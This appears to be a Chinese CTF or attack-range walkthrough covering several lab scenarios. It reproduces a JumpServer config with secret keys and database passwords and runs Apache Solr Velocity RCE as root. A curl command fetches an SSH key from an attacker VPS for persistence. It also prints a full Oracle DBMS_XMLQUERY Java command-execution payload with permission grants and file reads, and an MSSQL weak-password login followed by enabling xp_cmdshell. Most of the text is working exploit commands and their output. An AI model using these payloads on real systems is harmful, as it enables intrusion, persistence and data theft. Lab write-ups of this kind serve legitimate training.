vfs.file.contents[/opt/jumpserver/config/config.txt]

# JumpServer configuration file example.
#
# 如果不了解用途可以跳过修改此配置文件, 系统会自动填入
# 完整参数文档 https://docs.jumpserver.org/zh/master/admin-guide/env/
################################## 镜像配置 ###################################
#
# 国内连接 docker.io 会超时或下载速度较慢, 开启此选项使用华为云镜像加速
# 取代旧版本 DOCKER_IMAGE_PREFIX
#
# DOCKER_IMAGE_MIRROR=1
################################## 安装配置 ###################################
#
# JumpServer 数据库持久化目录, 默认情况下录像、任务日志都在此目录
# 请根据实际情况修改, 升级时备份的数据库文件(.sql)和配置文件也会保存到该目录
#
VOLUME_DIR=/data/jumpserver
# 加密密钥, 迁移请保证 SECRET_KEY 与旧环境一致, 请勿使用特殊字符串
# (*) Warning: Keep this value secret.
# (*) 勿向任何人泄露 SECRET_KEY
#
SECRET_KEY=MjcxMzE5ZjYtZTE4YS0xMWVkLTk5MDYtYWMxZjZiZGYyOTM0
# 组件向 core 注册使用的 token, 迁移请保持 BOOTSTRAP_TOKEN 与旧环境一致,
# 请勿使用特殊字符串
# (*) Warning: Keep this value secret.
# (*) 勿向任何人泄露 BOOTSTRAP_TOKEN
#
BOOTSTRAP_TOKEN=MjcxMzE5ZjYtZTE4YS0xMWVk
# 日志等级 INFO, WARN, ERROR
#
LOG_LEVEL=ERROR
# JumpServer 容器使用的网段, 请勿与现有的网络冲突, 根据实际情况自行修改
#
DOCKER_SUBNET=192.168.250.0/24
# ipv6 nat, 正常情况下无需开启
# 如果宿主不支持 ipv6 开启此选项将会导致无法获取真实的客户端 ip 地址
#
USE_IPV6=0
DOCKER_SUBNET_IPV6=fc00:1010:1111:200::/64
################################# MySQL 配置 ##################################
# 外置 MySQL 需要输入正确的 MySQL 信息, 内置 MySQL 系统会自动处理
#
DB_HOST=mysql
DB_PORT=3306
DB_USER=root
DB_PASSWORD=MjcxMzE5ZjYtZTE4YS0xMWVkLT
DB_NAME=jumpserver
################################# Redis 配置 ##################################
# 外置 Redis 需要请输入正确的 Redis 信息, 内置 Redis 系统会自动处理
#
REDIS_HOST=redis
REDIS_PORT=6379
REDIS_PASSWORD=MjcxMzE5ZjYtZTE4YS0xMWVkLT
################################## 访问配置 ###################################
# 对外提供服务端口, 如果与现有服务冲突请自行修改
# 如果不想对外提供访问可以使用 127.0.0.1:<port>, eg: 127.0.0.1:33060
#
HTTP_PORT=80
SSH_PORT=2222
MAGNUS_PORTS=30000-30100
################################# HTTPS 配置 #################################
# 参考 https://docs.jumpserver.org/zh/master/admin-guide/proxy/ 配置
#
# USE_LB=1
# HTTPS_PORT=443
# SERVER_NAME=your_domain_name
# SSL_CERTIFICATE=your_cert
# SSL_CERTIFICATE_KEY=your_cert_key
#
CLIENT_MAX_BODY_SIZE=4096m
################################## 组件配置 ###################################
# 组件注册使用, 默认情况下向 core 容器注册, 集群环境需要修改为集群 vip 地址
#
CORE_HOST=http://core:8080
# Task 配置, 是否启动 jms_celery 容器, 单节点必须开启
#
USE_TASK=1
# XPack 包, 企业版本自动开启, 开源版本设置无效
#
RDP_PORT=3389
# Core Session 定义,
# SESSION_COOKIE_AGE 表示闲置多少秒后 session 过期,
# SESSION_EXPIRE_AT_BROWSER_CLOSE=true 表示关闭浏览器即 session 过期
#
# SESSION_COOKIE_AGE=86400
SESSION_EXPIRE_AT_BROWSER_CLOSE=True
# Lion 开启字体平滑, 优化体验
#
JUMPSERVER_ENABLE_FONT_SMOOTHING=True
################################## 其他配置 ##################################
# 终端使用宿主 HOSTNAME 标识, 首次安装自动生成
#
SERVER_HOSTNAME=IDSS
# 当前运行的 JumpServer 版本号, 安装和升级完成后自动生成
#
CURRENT_VERSION=v2.27.0拿到
SECRET_KEY=MjcxMzE5ZjYtZTE4YS0xMWVkLTk5MDYtYWMxZjZiZGYyOTM0BOOTSTRAP_TOKEN=MjcxMzE5ZjYtZTE4YS0xMWVk
先利用 BOOTSTRAP_TOKEN 读取 assess_key 和 secret
然后借助 jumpserver 的 API 去执行命令 RCE
但是做到这里比赛结束了,寄!
(然后通宵打了两天,顶不住,随便整理了一下做出来的部分的 wp 直接交平台上就呼呼了,累累
(然而靶场就关了,后面也复现不起来了
后面的步骤应该还是参考 Zabbix与Jumpserver后渗透小记 这篇文章来
不过赛后和其他师傅聊了下,说再后面还有个 VMware ESXi,要用 log4j 打,但这玩意不是想象中的那么好日,摸了(
漏洞挖掘场景4 [2/3]
10.103.31.38:22 open
10.103.31.38:8983 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle:http://10.103.31.38:8983 code:302 len:0 title:None 跳转url: http://10.103.31.38:8983/solr/
[*] WebTitle:http://10.103.31.38:8983/solr/ code:200 len:14543 title:Solr Admin
[+] http://10.103.31.38:8983 poc-yaml-solr-cve-2019-0193
[+] http://10.103.31.38:8983 poc-yaml-solr-velocity-template-rce
flag1 192.168.33.39 apache_solr
https://github.com/AleWong/Apache-Solr-RCE-via-Velocity-template/tree/master
$ python apache_solr_exec.py 10.103.31.38 8983
OS Realese: Linux, OS Version: 3.10.0-1160.80.1.el7.x86_64
if remote exec failed, you should change your command with right os platform
Init node test1 Successfully, exec command=whoami
RCE Successfully @Apache Solr node test1
root
Init node test2 Successfully, exec command=whoami
RCE Successfully @Apache Solr node test2
root
Init node test3 Successfully, exec command=whoami
RCE Successfully @Apache Solr node test3
root
Init node test4 Successfully, exec command=whoami
RCE Successfully @Apache Solr node test4
root
Init node test5 Successfully, exec command=whoami
RCE Successfully @Apache Solr node test5
root
# ls -al /root
RCE Successfully @Apache Solr node test1
total 52
dr-xr-x---. 4 root root 216 May 20 23:25 .
dr-xr-xr-x. 17 root root 263 May 20 23:25 ..
-rw-------. 1 root root 6880 Nov 11 2022 anaconda-ks.cfg
-rw------- 1 root root 76 May 12 06:40 .bash_history
-rw-r--r--. 1 root root 18 Dec 29 2013 .bash_logout
-rw-r--r--. 1 root root 176 Dec 29 2013 .bash_profile
-rw-r--r--. 1 root root 176 Dec 29 2013 .bashrc
-rw-r--r--. 1 root root 100 Dec 29 2013 .cshrc
-rw-r--r-- 1 root root 38 May 20 23:25 flag
-rw-------. 1 root root 6587 Nov 11 2022 original-ks.cfg
drwxr-xr-x 9 root root 201 May 4 09:02 solr-7.7.2
drwx------. 2 root root 29 Apr 12 10:03 .ssh
-rw-r--r--. 1 root root 129 Dec 29 2013 .tcshrc
-rw------- 1 root root 4836 May 7 05:52 .viminfo
# cat /root/flag
flag{hPucBnCtxSl38JG4orYW2a5diqUpejH7}
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1450 qdisc pfifo_fast state UP group default qlen 1000
link/ether 52:54:6d:2a:35:d8 brd ff:ff:ff:ff:ff:ff
inet 10.103.32.51/16 brd 10.103.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::5054:6dff:fe2a:35d8/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1450 qdisc pfifo_fast state UP group default qlen 1000
link/ether 52:54:5d:70:af:3f brd ff:ff:ff:ff:ff:ff
inet 192.168.33.39/24 brd 192.168.33.255 scope global eth1
valid_lft forever preferred_lft forever
inet6 fe80::5054:5dff:fe70:af3f/64 scope link
valid_lft forever preferred_lft forever
# ip r
default via 10.103.0.1 dev eth0
10.103.0.0/16 dev eth0 proto kernel scope link src 10.103.32.51
192.168.33.0/24 dev eth1 proto kernel scope link src 192.168.33.39python apache_solr_exec.py 10.103.32.51 8983 "curl vpsip:port/authorized_keys -o /root/.ssh/authorized_keys"直接加个 key 然后 ssh 上去
内网 192.168.33
扫内网
(icmp) Target 192.168.33.39 is alive
(icmp) Target 192.168.33.5 is alive
(icmp) Target 192.168.33.170 is alive
(icmp) Target 192.168.33.172 is alive
[*] Icmp alive hosts len is: 4
192.168.33.5:445 open
192.168.33.172:1521 open
192.168.33.172:445 open
192.168.33.170:445 open
192.168.33.5:139 open
192.168.33.172:139 open
192.168.33.170:139 open
192.168.33.5:135 open
192.168.33.172:135 open
192.168.33.170:135 open
192.168.33.39:22 open
192.168.33.5:88 open
192.168.33.39:8983 open
[*] alive ports len is: 13
start vulscan
[*] NetInfo:
[*]192.168.33.170
[->]DBserver
[->]192.168.33.170
[*] NetBios: 192.168.33.5 [+]DC FOUR\AD4
[*] NetBios: 192.168.33.170 FOUR\DBSERVER
[*] NetBios: 192.168.33.172 FOUR\SERVER
[*] NetInfo:
[*]192.168.33.172
[->]server
[->]192.168.33.172
[*] WebTitle: http://192.168.33.39:8983 code:302 len:0 title:None 跳转url: http://192.168.33.39:8983/solr/
[*] NetInfo:
[*]192.168.33.5
[->]AD4
[->]192.168.33.5
[*] WebTitle: http://192.168.33.39:8983/solr/ code:200 len:14543 title:Solr Admin
[+] http://192.168.33.39:8983 poc-yaml-solr-cve-2019-0193
[+] http://192.168.33.39:8983 poc-yaml-solr-velocity-template-rce
起个代理到内网
flag2 192.168.33.172 FOUR\SERVER Oracle db
history
sqlplus system/[email protected]:1521/orcl
192.168.33.172:1521

select * from v$version;
Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Production
PL/SQL Release 11.2.0.1.0 - Production
CORE 11.2.0.1.0 Production
TNS for 64-bit Windows: Version 11.2.0.1.0 - Production

NLSRTL Version 11.2.0.1.0 - Production命令执行 DBMS_XMLQUERY
select dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin execute immediate ''create or replace and compile java source named "LinxUtil" as import java.io.*; public class LinxUtil extends Object {public static String runCMD(String args) {try{BufferedReader myReader= new BufferedReader(new InputStreamReader( Runtime.getRuntime().exec(args).getInputStream() ) ); String stemp,str="";while ((stemp = myReader.readLine()) != null) str +=stemp+"\n";myReader.close();return str;} catch (Exception e){return e.toString();}}}'';commit;end;') from dual;
select dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin execute immediate ''create or replace function LinxRunCMD(p_cmd in varchar2) return varchar2 as language java name ''''LinxUtil.runCMD(java.lang.String) return String''''; '';commit;end;') from dual;
select OBJECT_ID from all_objects where object_name ='LINXRUNCMD';
DECLARE
POL DBMS_JVM_EXP_PERMS.TEMP_JAVA_POLICY;
CURSOR C1 IS SELECT 'GRANT',USER(),'SYS','java.io.FilePermission','<<ALL FILES>>','execute','ENABLED' FROM DUAL;
BEGIN
OPEN C1;
FETCH C1 BULK COLLECT INTO POL;
CLOSE C1;
DBMS_JVM_EXP_PERMS.IMPORT_JVM_PERMS(POL);
END;
/
DECLARE
POL DBMS_JVM_EXP_PERMS.TEMP_JAVA_POLICY;
CURSOR C1 IS SELECT 'GRANT',USER(),'SYS','java.lang.RuntimePermission','writeFileDescriptor',NULL,'ENABLED' FROM DUAL;
BEGIN
OPEN C1;
FETCH C1 BULK COLLECT INTO POL;
CLOSE C1;
DBMS_JVM_EXP_PERMS.IMPORT_JVM_PERMS(POL);
END;
/
DECLARE
POL DBMS_JVM_EXP_PERMS.TEMP_JAVA_POLICY;
CURSOR C1 IS SELECT 'GRANT',USER(),'SYS','java.lang.RuntimePermission','readFileDescriptor',NULL,'ENABLED' FROM DUAL;
BEGIN
OPEN C1;
FETCH C1 BULK COLLECT INTO POL;
CLOSE C1;
DBMS_JVM_EXP_PERMS.IMPORT_JVM_PERMS(POL);
END;
/执行命令:
select LinxRUNCMD('whoami') from dual;发现不能有空格。。
https://github.com/jas502n/oracleShell


这工具感觉只支持 Linux 的命令执行,还得手动读文件。。
create or replace directory user_dir as 'C:\Users\Administrator\Desktop\';
grant read on directory user_dir to public;
grant write on directory user_dir to public;
select * from dba_directories;
declare
F1 utl_file.file_type;
V1 varchar2(32767);
begin
F1:=utl_file.fopen('USER_DIR','flag','r');
utl_file.get_line(F1,V1,50);
utl_file.fclose(F1);
dbms_output.put_line(V1);
end;
漏洞挖掘场景1 [0/2]
(icmp) Target 10.103.83.172 is alive
[*] Icmp alive hosts len is: 1
10.103.83.172:1433 open
10.103.83.172:445 open
10.103.83.172:139 open
[*] alive ports len is: 3
start vulscan
[+] mssql:10.103.83.172:1433:sa P@ssw0rd入口 192.168.33.175 MSSQL
MSSQL 弱口令,连上去
Microsoft SQL Server 2016 (SP1) (KB3182545) - 13.0.4001.0 (X64)
Oct 28 2016 18:17:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows Server 2016 Datacenter 6.3 <X64> (Build 14393: ) (Hypervisor)开始 xp_cmdshell 扩展功能
use master;
exec sp_configure 'show advanced options',1;
reconfigure;
exec sp_configure 'xp_cmdshell',1;
reconfigure;
##1开启,0关闭,关闭时从xp_cmdshell ---> options依次关闭
use master;
exec master..xp_cmdshell "whoami";
nt service\mssqlserver
用户信息
----------------
用户名 SID
====================== ===============================================================
nt service\mssqlserver S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003
组信息
-----------------
组名 类型 SID 属性
==================================== ====== ============ ==============================
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Performance Monitor Users 别名 S-1-5-32-558 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\SERVICE 已知组 S-1-5-6 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT SERVICE\ALL SERVICES 已知组 S-1-5-80-0 必需的组, 启用于默认, 启用的组
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
network
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1d49:a11d:9b36:4dcf%12
IPv4 地址 . . . . . . . . . . . . : 10.103.83.172
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 10.103.0.1
以太网适配器 以太网 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f590:57fd:c34:f5f4%2
IPv4 地址 . . . . . . . . . . . . : 192.168.33.175
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 716
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 2644
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 820
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 436
